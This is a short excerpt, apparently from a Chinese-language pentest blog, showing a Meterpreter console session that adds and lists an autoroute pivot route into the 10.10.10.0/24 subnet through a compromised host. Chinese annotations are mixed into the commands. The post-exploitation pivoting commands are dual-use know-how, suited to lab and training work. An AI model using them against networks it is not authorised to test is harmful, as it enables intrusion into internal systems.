 [-] Missing -s (subnet) option
meterpreter > run autoroute -s 10.10.10.0/24 添加路由
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.175.141
[*] Use the -p option to list all active routes
meterpreter > run autoroute p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[-] Missing -s (subnet) option
meterpreter > run autoroute -p 查看路由
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway 查看到存在一条路由信息
10.10.10.0 255.255.255.0 Session 4
meterpreter >
https://blog.csdn.net/qq_34801745